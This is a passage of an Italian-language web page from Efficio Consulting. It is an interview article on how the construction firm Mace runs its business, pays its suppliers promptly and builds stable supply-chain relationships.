

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.efficioconsulting.com/it/risorse/analisi/how-mace-taking-construction-sector/
body_size: 18533
content:




<!doctype html>

<html lang="it">
  <head>

    <!-- Required meta tags -->
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">

      <script src="//cdn.bc0a.com/autopilot/f00000000248305/autopilot_sdk.js"></script>

    <meta name="google-site-verification" content="u1LfAYGCRZNeSMM_Jqhj_Eu429Sp1oR3LylWtTMltU4" />

    <!-- Google Tag Manager head -->

<script nonce='OWMztf99PexjVCmJkQWrfA=='>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;var n=d.querySelector('[nonce]');
n&&j.setAttribute('nonce',n.nonce||n.getAttribute('nonce'));f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-T289RB');</script>

<!-- End Google Tag Manager -->

    <script nonce="OWMztf99PexjVCmJkQWrfA==">window.nonceForBEScripts = "OWMztf99PexjVCmJkQWrfA==";</script>
    <script type="application/ld+json" nonce="OWMztf99PexjVCmJkQWrfA==">
      {
        "@context": "https://schema.org",
        "@graph": [
          {
            "@type": "WebSite",
            "@id": "https://www.efficioconsulting.com#website",
            "name": "Efficio Consulting",
            "url": "https://www.efficioconsulting.com/en-gb/"
          }

          



	,{
	  "@type": "Organization",
"@id": "https://www.efficioconsulting.com#organization",
	  "name": "Efficio",
	  "url": "https://www.efficioconsulting.com/en-gb/",
	  "logo": "https://www.efficioconsulting.com/static/img/efficio-og.png",
	  "description": "Efficio è un'azienda leader nella gestione e trasformazione degli approvvigionamenti e della supply chain.",
	  "sameAs": [
	    "https://www.linkedin.com/company/efficio",
	    "https://twitter.com/efficioconsult",
	    "https://www.youtube.com/c/EfficioConsulting"
	  ],
	  "contactPoint": {
		"@type": "ContactPoint",
		"telephone": "+39 0258 215 284",
		"contactType": "customer service"
	  },
	  "address": {
	    "@type": "PostalAddress",
	    "name": "Efficio",
	    "streetAddress": " Largo Richini 6",
	    "addressLocality": "Milano",
	    "postalCode": "20122",
	    "addressCountry": "IT"
	  }
	}



          
  

,{
  "@type": "Article",
  "@id": "https://www.efficioconsulting.com/it/risorse/analisi/how-mace-taking-construction-sector/#article",
  "headline": "Come MACE sta conquistando il settore edilizio",
  "mainEntityOfPage": {
    "@type": "WebPage",
    "@id": "https://www.efficioconsulting.com/it/risorse/analisi/how-mace-taking-construction-sector/#webpage"
  },
  
  
    "author": [      
      
        {
          "@type": "Person",
          "@id": "https://www.efficioconsulting.com/it/chi-siamo/il-nostro-team/ian-bolger/#person",
          "name": "Ian Bolger",
          "jobTitle": "Vice President",
          "url": "https://www.efficioconsulting.com/it/chi-siamo/il-nostro-team/ian-bolger/",
          "worksFor": {
            "@id": "https://www.efficioconsulting.com#organization"
          }
        }
      
    ],
  

  "publisher": {
    "@id": "https://www.efficioconsulting.com#organization"
  },
  "datePublished": "2018-05-16T20:42:09+00:00",
  
    
      "dateModified": "2023-03-27T11:07:47.955587+00:00",
    
      
  "url": "https://www.efficioconsulting.com/it/risorse/analisi/how-mace-taking-construction-sector/",

  "inLanguage": "it",

  "isPartOf": {
    "@type": "WebSite",
    "name": "Efficio Consulting",
    "url": "https://www.efficioconsulting.com"
  },

  "image": {
    "@type": "ImageObject",
    
      "url": "https://eff10-live-8c0e29e302634ae9935a723815c2-b8c89ce.divio-media.org/filer_public_thumbnails/article/images/2100x900-v1_wyjd430.jpeg__1200x1200_q85_crop_subsampling-2.jpg"
    
  },

  "description": "Ian Bolger parla con Gareth Lewis, COO per l’edilizia di Mace, di un settore sottoposto a controlli sempre più rigorosi e di che cosa distingue questa società di consulenza e costruzione dalle altre.",
  "articleSection": "Analisi",

  
    "keywords": "
      
        Sostenibilità &amp; ESG, Gestione della supply chain
      

      
        
          ,
        
        Edilizia e infrastrutture, Servizio gestione fornitori (SRM)
      
    ",
  

  "articleBody": "Ian Bolger parla con Gareth Lewis, COO per l’edilizia di Mace, di un settore sottoposto a controlli sempre più rigorosi e di che cosa distingue questa società di consulenza e costruzione dalle altre."
}


          
  


  ,{
    "@type": "Quotation",
    "text": "Puntiamo a una catena di approvvigionamento stabile, con fornitori abituali di cui conosciamo i titolari e, nei limiti del possibile, ciò che avviene in azienda..."

    
      ,
      "author": {
        "@type": "Person",
        "name": "Gareth Lewis"

        
          ,
          "jobTitle": "COO for Construction"
        

        
          ,
          "affiliation": {
            "@type": "Organization",
            "name": "Mace"
          }
        

      }
    
  }



  

,{
  "@type": "ImageObject",
  "contentUrl": "https://www.efficioconsulting.comhttps://eff10-live-8c0e29e302634ae9935a723815c2-b8c89ce.divio-media.org/filer_public_thumbnails/cmsplugin_image/images/1000x1000-v3.jpeg__200x200_q85_subsampling-2.jpg",

  
    "name": "Mace construction",
  

  

  "uploadDate": "Martedì 07 Marzo 2023 10:24",

  "width": "1000",

  "height": "1000",

  "encodingFormat": "image/jpeg"
}


        ]
      }
    </script>

    
  <meta name="description" content="Ian Bolger parla con Gareth Lewis, COO per l’edilizia di Mace, di un settore sottoposto a controlli sempre più rigorosi e di che cosa distingue questa società di consulenza e costruzione dalle altre.">


    <title>Come MACE sta conquistando il settore edilizio</title>

    
    <link rel="canonical" href="https://www.efficioconsulting.com/it/risorse/analisi/how-mace-taking-construction-sector/">
    <link rel="alternate" hreflang="en" href="https://www.efficioconsulting.com/en-gb/resources/insight/how-mace-taking-construction-sector/" />
    <link rel="alternate" hreflang="en-gb" href="https://www.efficioconsulting.com/en-gb/resources/insight/how-mace-taking-construction-sector/" />
    <link rel="alternate" hreflang="en-us" href="https://www.efficioconsulting.com/en-us/resources/insight/how-mace-taking-construction-sector/" />
    <link rel="alternate" hreflang="fr" href="https://www.efficioconsulting.com/en-gb/resources/insight/how-mace-taking-construction-sector/" />
    <link rel="alternate" hreflang="it" href="https://www.efficioconsulting.com/it/risorse/analisi/how-mace-taking-construction-sector/" />
    <link rel="alternate" hreflang="de" href="https://www.efficioconsulting.com/en-gb/resources/insight/how-mace-taking-construction-sector/" />
    
    <link rel="alternate" hreflang="x-default" href="https://www.efficioconsulting.com/en-gb/resources/insight/how-mace-taking-construction-sector/" />


    <link rel="apple-touch-icon-precomposed" sizes="57x57" href="/static/img/favicon/apple-touch-icon-57x57.6c0451a3024b.png" />
    <link rel="apple-touch-icon-precomposed" sizes="114x114" href="/static/img/favicon/apple-touch-icon-114x114.ed1d00a8c9fd.png" />
    <link rel="apple-touch-icon-precomposed" sizes="72x72" href="/static/img/favicon/apple-touch-icon-72x72.eec7faef6cb8.png" />
    <link rel="apple-touch-icon-precomposed" sizes="144x144" href="/static/img/favicon/apple-touch-icon-144x144.7b4a451d38f2.png" />
    <link rel="apple-touch-icon-precomposed" sizes="60x60" href="/static/img/favicon/apple-touch-icon-60x60.d4459903ae46.png" />
    <link rel="apple-touch-icon-precomposed" sizes="120x120" href="/static/img/favicon/apple-touch-icon-120x120.e91e75fb2ec4.png" />
    <link rel="apple-touch-icon-precomposed" sizes="76x76" href="/static/img/favicon/apple-touch-icon-76x76.04deb3c3a955.png" />
    <link rel="apple-touch-icon-precomposed" sizes="152x152" href="/static/img/favicon/apple-touch-icon-152x152.0c34bdc22ad6.png" />
    <link rel="icon" type="image/png" href="/static/img/favicon/favicon-196x196.25b13db9f352.png" sizes="196x196" />
    <link rel="icon" type="image/png" href="/static/img/favicon/favicon-96x96.2d45a36efb1b.png" sizes="96x96" />
    <link rel="icon" type="image/png" href="/static/img/favicon/favicon-32x32.2b5624a6529e.png" sizes="32x32" />
    <link rel="icon" type="image/png" href="/static/img/favicon/favicon-16x16.27de685204e9.png" sizes="16x16" />
    <link rel="icon" type="image/png" href="/static/img/favicon/favicon-128.b06945d40e7d.png" sizes="128x128" />
    <meta name="application-name" content="Efficio"/>
    <meta name="msapplication-TileColor" content="#FFFFFF" />
    <meta name="msapplication-TileImage" content="/static/img/favicon/mstile-144x144.7b4a451d38f2.png" />
    <meta name="msapplication-square70x70logo" content="/static/img/favicon/mstile-70x70.b06945d40e7d.png" />
    <meta name="msapplication-square150x150logo" content="/static/img/favicon/mstile-150x150.9f52e8ac2bb9.png" />
    <meta name="msapplication-wide310x150logo" content="/static/img/favicon/mstile-310x150.1c745424b53e.png" />
    <meta name="msapplication-square310x310logo" content="/static/img/favicon/mstile-310x310.df4d6dcab6e0.png" />

    <link rel="stylesheet" href="https://use.typekit.net/qpk6ybe.css">

    <!-- CSS -->

    

    <link href="/static/css/styles.min.2bdb490003a1.css" rel="stylesheet">

    
    <link rel="stylesheet" href="/static/css/flickity.min.5b5574bc8358.css">
  


    <meta property="og:site_name" content="Efficio Consulting" />
    <meta name="twitter:site" content="@efficio" />
    <meta property="og:url" content="https://www.efficioconsulting.com/it/risorse/analisi/how-mace-taking-construction-sector/" />
    <meta name="twitter:card" content="summary_large_image">

    

  <meta property="og:title" content="Come MACE sta conquistando il settore edilizio">
  <meta property="og:description" content="Ian Bolger parla con Gareth Lewis, COO per l’edilizia di Mace, di un settore sottoposto a controlli sempre più rigorosi e di che cosa distingue questa società di consulenza e costruzione dalle altre.">

  
    <meta property="og:image" content="https://eff10-live-8c0e29e302634ae9935a723815c2-b8c89ce.divio-media.org/filer_public_thumbnails/article/images/2100x900-v1_wyjd430.jpeg__1200x1200_q85_crop_subsampling-2.jpg">
  



  </head>
  <body class="">

    <!-- Google Tag Manager body -->
<noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-T289RB"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>

<!-- End Google Tag Manager -->


    <a href="#main-content" class="visually-hidden-focusable skip-link">Skip to main content</a>

    

    
  




  <div id="language-chooser" class="container text-end">

    <div class="dropdown">

      
        
      
        
      
        
      
        

          <!--
            <button class="btn btn-secondary" type="button" id="languageSelectorButton" data-bs-toggle="dropdown" aria-expanded="false">Italiano</button>
          -->

          <button class="btn btn-secondary" type="button" id="languageSelectorButton" data-bs-toggle="dropdown" aria-expanded="false">
            
              Italia
            
          </button>

        
      
        
      
      <ul class="dropdown-menu" aria-labelledby="languageSelectorButton">

        
        
          <li>
            <a class="dropdown-item" href="/en-gb/resources/insight/how-mace-taking-construction-sector/" title="Cambia lingua: inglese britannico"  data-ga4-event="language_change" 


	data-ga4-template_plugin="Flag switcher" 



















	data-ga4-language_code="en-gb" 


>Global</a>
          </li>
        
        
          <li>
            <a class="dropdown-item" href="/en-gb/resources/insight/how-mace-taking-construction-sector/" title="Cambia lingua: tedesco"  data-ga4-event="language_change" 


	data-ga4-template_plugin="Flag switcher" 



















	data-ga4-language_code="de" 


>Deutschland</a>
          </li>
        

        
          <li>
            <a class="dropdown-item" href="/en-gb/resources/insight/how-mace-taking-construction-sector/" title="Cambia lingua: francese"  data-ga4-event="language_change" 


	data-ga4-template_plugin="Flag switcher" 



















	data-ga4-language_code="fr" 


>France</a>
          </li>
        

        

        <li>
          <a class="dropdown-item" href="/it/efficio-middle-east/" title="Vai a: MENA"  data-ga4-event="language_change" 


	data-ga4-template_plugin="Flag switcher" 



















	data-ga4-language_code="mena" 


>MENA</a>
        </li>

        <li>
          <a class="dropdown-item" href="/it/efficio-nordics/" title="Vai a: Nordics"  data-ga4-event="language_change" 


	data-ga4-template_plugin="Flag switcher" 



















	data-ga4-language_code="nordics" 


>Nordics</a>
        </li>

        
          <li>
            <a class="dropdown-item" href="/en-us/resources/insight/how-mace-taking-construction-sector/" title="Cambia lingua: inglese americano"  data-ga4-event="language_change" 


	data-ga4-template_plugin="Flag switcher" 



















	data-ga4-language_code="en-us" 


>North America</a>
          </li>
        
      
      
      </ul>

    </div>
  </div>





<nav id="main-nav" class="navbar navbar-expand-lg navbar-light bg-light">
  <div class="container">
    <a href="/it/" class="efficio-logo">
      <span class="sr-only">Efficio</span>
    </a>
    <button class="navbar-toggler" type="button" data-bs-toggle="collapse" data-bs-target="#navbarToggler" aria-controls="navbarToggler" aria-expanded="false" aria-label="Toggle navigation">
      <span class="navbar-toggler-icon"><span class="visually-hidden">Toggle Navigation</span></span>
    </button>
    <div id="navbarToggler" class="collapse navbar-collapse">
      
      <ul class="navbar-nav mt-3 m-lg-auto">        
        



  <li class="nav-item
    
    
     dropdown
     megamenu"
    >

    
      <a class="nav-link" href="#" role="button" id="chi-siamo" data-bs-toggle="dropdown" aria-expanded="false">
        Chi Siamo
      </a>
      <div class="dropdown-menu" aria-labelledby="chi-siamo">
        <div class="container">
          










  <div id="row-173124"  style class="row">
  

  

  
      
      










  <div id="col-173125"  style class="col-sm-12 col col-xl-4 col-xxl-4 col-12 col-lg-4 col-md-12">
  
  
    <h2>Chi Siamo</h2>
  
    <div style class="list-group"><a id="link-173128" href="//www.efficioconsulting.com/it/chi-siamo/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/it/chi-siamo/" 














><span>
      Efficio
    </span></a><a id="link-173129" href="//www.efficioconsulting.com/it/chi-siamo/il-nostro-team/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/it/chi-siamo/il-nostro-team/" 














><span>
      Il nostro team
    </span></a><a id="link-173130" href="//www.efficioconsulting.com/it/chi-siamo/le-nostre-sedi/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/it/chi-siamo/le-nostre-sedi/" 














><span>
      Le nostre sedi
    </span></a></div>

  
</div>


      
  

</div>


        </div>
      </div>
    

  </li>

  



  <li class="nav-item
    
    
    
     megamenu"
    >

    
      <a class="nav-link" href="#" role="button" id="esperienza" data-bs-toggle="dropdown" aria-expanded="false">
        Esperienza
      </a>
      <div class="dropdown-menu" aria-labelledby="esperienza">
        <div class="container">
          










  <div id="row-386853"  style class="row">
  

  

  
      
      










  <div id="col-386854"  style class="col-sm-12 col col-xl-4 col-xxl-4 col-12 col-lg-4 col-md-12">
  
  
    <h2>Esperienza</h2>
  
    <div style class="list-group"><a id="link-386857" href="/it/servizi/capacita-e-risorse/" data-ga4-event="link_click" 








	data-ga4-destination_URL="/it/servizi/capacita-e-risorse/" 














><span>
      Capacità e risorse
    </span></a><a id="link-386858" href="/it/servizi/fusioni-e-acquisizioni/" data-ga4-event="link_click" 








	data-ga4-destination_URL="/it/servizi/fusioni-e-acquisizioni/" 














><span>
      Fusioni e acquisizioni
    </span></a><a id="link-386859" href="/it/servizi/gestione-della-supply-chain/" data-ga4-event="link_click" 








	data-ga4-destination_URL="/it/servizi/gestione-della-supply-chain/" 














><span>
      Gestione della supply chain
    </span></a><a id="link-386877" href="//www.efficioconsulting.com/it/servizi/ia-per-il-procurement/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/it/servizi/ia-per-il-procurement/" 














><span>
      L&#x27;IA nel Procurement
    </span></a><a id="link-386860" href="/it/servizi/eccellenza-nel-procurement/" data-ga4-event="link_click" 








	data-ga4-destination_URL="/it/servizi/eccellenza-nel-procurement/" 














><span>
      Ottimizzazione procurement
    </span></a><a id="link-386861" href="/it/servizi/ottimizzazione-dei-costi/" data-ga4-event="link_click" 








	data-ga4-destination_URL="/it/servizi/ottimizzazione-dei-costi/" 














><span>
      Riduzione dei costi
    </span></a><a id="link-386862" href="/it/servizi/sostenibilita-esg/" data-ga4-event="link_click" 








	data-ga4-destination_URL="/it/servizi/sostenibilita-esg/" 














><span>
      Sostenibilità &amp; ESG
    </span></a></div>

  
</div>


      
  
      
      










  <div id="col-386863"  style class="col-sm-12 col col-xl-4 col-xxl-4 col-12 col-lg-4 col-md-12">
  
  
    






<div id="promo-386864" class="promo keyline-layout text- ">

  

  <div class="container">

    

    
      <h3>Servizi</h3>
    

    
      <div class="content"><p>Scopri di più sui molti modi in cui lavoriamo con i nostri clienti per aiutarli a raggiungere i tuoi obiettivi di procurement e supply chain.</p></div>
    

    



  <a 
    href="//www.efficioconsulting.com/it/expertise/" 
    class="btn btn-primary btn-bright-green"
    
    
    
    
       data-ga4-event="promo_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/it/expertise/" 















      
  >
    
        <span>Visualizza tutti i servizi</span>
    

  </a>
  


  </div>
</div>

  
</div>


      
  
      
      










  <div id="col-386865"  style class="col-sm-12 col col-xl-4 col-xxl-4 col-12 col-lg-4 col-md-12">
  
  
    <h2>Industrie</h2>
  
    <div style class="list-group"><a id="link-386868" href="/it/expertise/edilizia-infrastrutture/" data-ga4-event="link_click" 








	data-ga4-destination_URL="/it/expertise/edilizia-infrastrutture/" 














><span>
      Edilizia e infrastrutture
    </span></a><a id="link-386869" href="/it/expertise/energia-utilities/" data-ga4-event="link_click" 








	data-ga4-destination_URL="/it/expertise/energia-utilities/" 














><span>
      Energia e utility
    </span></a><a id="link-386870" href="/it/expertise/food-hospitality-retail/" data-ga4-event="link_click" 








	data-ga4-destination_URL="/it/expertise/food-hospitality-retail/" 














><span>
      Food, hospitality e retail
    </span></a><a id="link-386871" href="/it/expertise/high-tech-telecomunicazioni/" data-ga4-event="link_click" 








	data-ga4-destination_URL="/it/expertise/high-tech-telecomunicazioni/" 














><span>
      High Tech e Telecomunicazioni
    </span></a><a id="link-386872" href="/it/expertise/private-equity/" data-ga4-event="link_click" 








	data-ga4-destination_URL="/it/expertise/private-equity/" 














><span>
      Private equity
    </span></a><a id="link-386873" href="/it/expertise/settore-farmaceutico-sanitario/" data-ga4-event="link_click" 








	data-ga4-destination_URL="/it/expertise/settore-farmaceutico-sanitario/" 














><span>
      Settore farmaceutico e sanitario
    </span></a><a id="link-386874" href="/it/expertise/settore-manifatturiero/" data-ga4-event="link_click" 








	data-ga4-destination_URL="/it/expertise/settore-manifatturiero/" 














><span>
      Settore Manifatturiero
    </span></a><a id="link-386875" href="/it/expertise/servizi-finanziari/" data-ga4-event="link_click" 








	data-ga4-destination_URL="/it/expertise/servizi-finanziari/" 














><span>
      Servizi finanziari
    </span></a></div>

  
</div>


      
  

</div>


        </div>
      </div>
    

  </li>

  



  <li class="nav-item
    
    
    
    "
    >

    
      <a class="nav-link" href="/it/risorse/">Risorse</a>
    

  </li>

  



  <li class="nav-item
    
    
    
    "
    >

    
      <a class="nav-link" href="/it/eventi/">Eventi</a>
    

  </li>

  



  <li class="nav-item
    
    
     dropdown
     megamenu"
    >

    
      <a class="nav-link" href="#" role="button" id="opportunita-di-lavoro" data-bs-toggle="dropdown" aria-expanded="false">
        Opportunità di lavoro
      </a>
      <div class="dropdown-menu" aria-labelledby="opportunita-di-lavoro">
        <div class="container">
          










  <div id="row-110120"  style class="row">
  

  

  
      
      










  <div id="col-110121"  style class="col-sm-12 col col-xl-4 col-xxl-4 col-12 col-lg-4 col-md-12">
  
  
    <h2>La tua carriera in Efficio</h2>
  
    <div style class="list-group"><a id="link-110124" href="//www.efficioconsulting.com/it/opportunita-di-lavoro/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/it/opportunita-di-lavoro/" 














><span>
      Opportunità di lavoro
    </span></a><a id="link-110126" href="//www.efficioconsulting.com/it/opportunita-di-lavoro/diversita-equita-e-inclusione-in-efficio/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/it/opportunita-di-lavoro/diversita-equita-e-inclusione-in-efficio/" 














><span>
      Diversità, equità e inclusione
    </span></a><a id="link-110129" href="//www.efficioconsulting.com/it/opportunita-di-lavoro/applica-ora/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/it/opportunita-di-lavoro/applica-ora/" 














><span>
      Invia il tuo CV
    </span></a></div>

  
</div>


      
  
      
      










  <div id="col-110130"  style class="col-sm-12 col col-xl-4 col-xxl-4 col-12 col-lg-4 col-md-12">
  
  
    






<div id="promo-110131" class="promo keyline-layout text- ">

  

  <div class="container">

    

    
      <h3>Candidature</h3>
    

    
      <div class="content"><p>Che tu sia un laureato o un consulente esperto, una carriera in Efficio offre un lavoro stimolante e gratificante con clienti importanti in tutto il mondo.</p>

<p>Pronto per candidarti? Visualizza le posizioni aperte e invia la tua candidatura.</p></div>
    

    



  <a 
    href="//www.efficioconsulting.com/it/opportunita-di-lavoro/applica-ora/" 
    class="btn btn-primary btn-bright-green"
    
    
    
    
       data-ga4-event="promo_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/it/opportunita-di-lavoro/applica-ora/" 















      
  >
    
        <span>Applica ora</span>
    

  </a>
  


  </div>
</div>

  
</div>


      
  

</div>


        </div>
      </div>
    

  </li>

  



      </ul>

      <form id="nav-search-form" action="/it/search/" method="get" class="d-flex">
      
       <button id="search-toggle" data-bs-toggle="dropdown" aria-expanded="false">Cerca</button>
      
        <div id="search-dropdown" class="dropdown-menu" aria-labelledby="search-toggle">
          <div class="container">
            <input id="search-text" type="search" name="q" placeholder="Ricerca Efficio..." aria-label="Ricerca Efficio..." autofocus>
            <input type="submit" class="sr-only" value="Submit" />
            <script nonce="OWMztf99PexjVCmJkQWrfA==">
              let searchText = document.getElementById("search-text")
              
              searchText.addEventListener( "keypress", function( e ) {         
                if (e.key === "Enter") {
                  document.getElementById("nav-search-form").submit()
                }
              }, false )

              document.getElementById("search-toggle").addEventListener( "shown.bs.dropdown", function () {
                searchText.focus()
              })
            </script>
          </div>
        </div>
          
      </form>

      
        <a class="btn contact" href="/it/contact/">Contattaci</a>
      

    </div>
  </div>
</nav>


    <main id="main-content">
        

  <main class="article-detail">

    <header class="page-header">
      <div class="row">
        <div class="col-lg-5">

          <dl>
            <dt>Title</dt>
            <dd>
              <h1>Come MACE sta conquistando il settore edilizio</h1>
            </dd>

            <dt>Section</dt>
            <dd class="type">
              
                Analisi
              
            </dd>

            <dt>Summary</dt>
            <dd class="summary"></dd>

            

            

          </dl>

        </div>
        <div class="col-lg-6 offset-lg-1">

          
            
            <img src="https://eff10-live-8c0e29e302634ae9935a723815c2-b8c89ce.divio-media.org/filer_public_thumbnails/article/images/2100x900-v1_wyjd430.jpeg__1320x880_q85_crop_subsampling-2_upscale.webp" />
          

        </div>
      </div>
    </header>

    <div class="container">
      <div class="row">

        <!--Section: Content-->
        <section class="main-col">

          <p class="lead">Ian Bolger parla con Gareth Lewis, COO per l’edilizia di Mace, di un settore sottoposto a controlli sempre più rigorosi e di che cosa distingue questa società di consulenza e costruzione dalle altre.</p>

<p>Il settore edile ha sempre dovuto affrontare sfide impegnative, tra cui i margini molto esigui, i progetti ad alto rischio e le carenze di manodopera esperta e di figure professionali fondamentali.</p>

<p>Il settore è caratterizzato, inoltre, da procedure di gara a cui può essere costoso partecipare, che possono comportare il trasferimento di rischi significativi e nelle quali spesso l’attenzione è incentrata soltanto su prezzo dell’offerta piuttosto che sul potenziale valore che può derivare da una maggiore innovazione, dal coinvolgimento precoce e dalla collaborazione in fase progettuale.</p>

<p>In particolare nel settore pubblico, le practice di procurement inadeguate possono generare cicli di “vacche grasse e vacche magre” perché si adotta una prospettiva a breve termine che dà importanza al trasferimento del rischio e al prezzo delle offerte. Questo approccio favorisce le imprese che assumono rischi finanziari sempre maggiori nella speranza di vincere grandi appalti a lungo termine, mettendo potenzialmente a repentaglio i risultati dei progetti.</p>

<p>In questo modo si generano margini insostenibili e un <a href="https://www.efficioconsulting.com/it/expertise/gestione-capitale-circolante/">flusso di cassa</a> insufficiente e il rischio passa attraverso l’intera <a href="https://www.efficioconsulting.com/it/expertise/gestione-capitale-circolante/">supply chain</a> come una pericolosa patata bollente. Come dimostra il recente fallimento del gigante dei servizi edili <a href="https://www.efficioconsulting.com/it/risorse/analisi/carillion-lezioni-fondamentali-fornitori/">Carillion</a>, i risultati possono essere disastrosi.</p>

<p>Anche le implicazioni a lungo termine per le S.p.A. britanniche sono significative poiché quest’ottica di breve periodo erode gli investimenti nella produttività, ad esempio nell’ambito della formazione, della progettazione innovativa e dell’edilizia smart come il BIM, le costruzioni modulari ed l’edilizia off-site.</p><h3>La differenza di Mace</h3>

<p>Mace è una società privata con un fatturato di 1,97 miliardi di sterline nel 2017 e 5.500 dipendenti, che ha registrato un utile in ciascuno dei 27 anni dalla sua creazione. La sua strategia e il suo approccio sono sufficientemente differenziati in base ai clienti, alla crescita e ai risultati e, secondo Gareth Lewis, COO dell’azienda responsabile per l’edilizia, “si sono rivelati efficaci fino ad oggi e continuano a fornire una base solida per la crescita e l’attenzione alla clientela”. </p>

<p>Mace opera a livello internazionale tramite quattro divisioni che coprono l’intero ciclo di vita delle infrastrutture:</p>

<ol>
	<li><strong>Progettazione</strong></li>
	<li><strong>Consulenza </strong></li>
	<li><strong>Costruzione </strong></li>
	<li><strong>Gestione</strong></li>
</ol>

<p>La divisione edile è la più grande di Mace, contribuisce all’incirca all’84% del fatturato e si è occupata della costruzione di alcune delle strutture più iconiche al mondo, come il grattacielo Shard di Londra, e di un ampio ventaglio di progetti che include immobili residenziali e commerciali, aeroporti, centri commerciali e centri di dati informatici.</p>

<p>La società serve circa 2.500 clienti, tre quarti dei quali sono clienti abituali, e circa l’80% delle sue entrate deriva dai 50 clienti più importanti. Questo dimostra l’importanza che Mace attribuisce alla creazione di solidi rapporti a lungo termine basati sulla sua reputazione in fatto di innovazione, qualità di esecuzione e sicurezza.</p>

<p>Nel settore dei servizi edili, il percorso consueto per incrementare la crescita e la scala passa solitamente attraverso le acquisizioni. Mace ha scelto una strada diversa, concentrandosi su una crescita annuale organica con un gruppo dirigente stabile e di lungo corso che crede profondamente nella strategia originaria dell’azienda. “I nostri dipendenti sono la nostra migliore pubblicità e sono fondamentali per il nostro successo”, afferma Lewis. “Cerchiamo di attirare i lavoratori più competenti e ricerchiamo attivamente dei clienti che condividano la nostra passione per l’eccellenza e apprezzino la qualità del nostro operato”.</p>

<p>Secondo Lewis il successo della società è da attribuire alla sua cultura, ai suoi valori fondamentali e al suo approccio commerciale. “La maggior parte dei membri del nostro consiglio di amministrazione è in carica da 20-25 anni - spiega - quindi continuiamo a perseguire con coerenza i nostri valori fondamentali, come mettere la sicurezza prima di tutto, prestare attenzione ai clienti, fare sempre la cosa giusta e creare le opportunità che permettano ai dipendenti di eccellere”.</p>

<h3>Rapporti collaborativi con i fornitori</h3>

<p>I valori di Mace si ritrovano in ogni sua azione, compresi i rapporti con i clienti, i partner, i fornitori e le comunità interessate dai progetti.</p>

<p>I fornitori sono spesso collaboratori di lunga data e la società riconosce che il suo successo e la sua reputazione dipendono spesso dalla qualità e dalla longevità della sua supply chain. In effetti, Mace si è impegnata a pagare puntualmente i propri fornitori ed è una delle poche imprese appaltatrici ad aver sottoscritto una carta per un’equa retribuzione. “Paghiamo i nostri fornitori, anche se noi non veniamo pagati puntualmente”, spiega Lewis. Un approccio non comune nel settore edile nel quale i margini risicati, i profili di rischio elevati e i ritardi dei pagamenti sottopongono a forti pressioni la filiera, spesso in maniera non sostenibile.</p>

<p>Lewis si chiede che senso abbia e se sia moralmente accettabile spingere i fornitori a concedere termini di pagamento di 120 giorni e pretendere sconti per pagamenti più tempestivi. “Si tratta semplicemente di una pratica commerciale scorretta”, commenta. “Sono ben poche le piccole aziende che riescono a sobbarcarsi l’onere che questo comporta per la loro situazione finanziaria e, a lungo andare, la pressione non fa altro che generare comportamenti commerciali antagonistici. Tali prassi limitano anche la capacità di investire nei fattori trainanti della produttività: formazione, innovazione, nuovi impianti e tecnologie”.</p>

<p>L’azienda conosce fin troppo bene i rischi legati all’insolvenza dei fornitori essendo stata colpita duramente dal fallimento del fornitore di calcestruzzo PC Harrington nel 2015. Mace collabora strettamente con i propri fornitori al fine di monitorare le proiezioni in termini di lavoro e le referenze per accertarsi che ogni fornitore sia solido a livello economico.</p>





<div id="quote-65838" class="blockquote default-layout align-end">
  <blockquote>
    <span class="quote">Puntiamo a una catena di approvvigionamento stabile, con fornitori abituali di cui conosciamo i titolari e, nei limiti del possibile, ciò che avviene in azienda...</span>
    <footer>
      <cite title="Gareth Lewis, COO for Construction, Mace">

        
          <span class="origin-name">Gareth Lewis, </span>
        

        
          <span class="origin-role">COO for Construction, </span>
        

        
          <span class="origin-company">Mace</span>
        
      </cite>
    </footer>
  </blockquote>
</div>
<p>Il tema della stabilità fa parte della strategia aziendale in materia di supply chain. “Puntiamo a una catena di approvvigionamento stabile, con fornitori abituali di cui conosciamo i titolari e, nei limiti del possibile, ciò che avviene in azienda”, spiega Lewis. “Siamo un cliente esigente ma giusto; ci aspettiamo qualità e servizi eccellenti, ma ce la mettiamo tutta per risolvere i problemi quando possiamo”.</p>

<p>Mace fa del suo meglio anche per contribuire allo sviluppo dei fornitori tramite programmi formativi ad hoc in campo gestionale ed edile (si veda il riquadro per maggiori dettagli) e per essere il cliente ideale dei migliori fornitori.</p>

<p>Sebbene questo approccio sia fondamentale per instaurare buoni rapporti con i fornitori, Mace non si tira indietro davanti alle conversazioni difficili.<br>
“Se un fornitore delude le nostre aspettative, ne parliamo in maniera seria e aperta, senza giri di parole”, afferma Lewis. “Se non svolgessimo un lavoro soddisfacente per un cliente, mi aspetterei una critica. Quindi, se i fornitori non sono all’altezza delle nostre aspettative, non esitiamo a farlo presente”.</p>

<p>Mace è anche selettiva nelle gare a cui partecipa e predilige i progetti che considerano i risultati in termini di valore oppure il costo per l’intero ciclo di vita.</p>

<p>“Preferiamo lavorare con clienti lungimiranti che presentano aspettative chiare a cui possiamo rispondere”, aggiunge Lewis. “Vogliamo discutere dei fornitori, concordare un margine di rischio, parlare dell’innovazione e metterci all’opera”.</p>

<h3>Divario di produttività</h3>

<p>La velocità e l’efficienza dei processi possono essere problematiche nel settore dei servizi edili.</p>

